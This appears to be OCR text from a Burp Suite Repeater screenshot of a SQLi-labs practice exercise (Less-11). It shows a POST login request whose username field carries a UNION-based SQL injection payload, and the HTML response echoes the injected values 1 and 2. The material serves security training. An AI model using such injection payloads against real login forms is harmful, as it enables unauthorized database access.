 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: htt
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' union select 1,2-- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:1<br>Your
Password:2<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>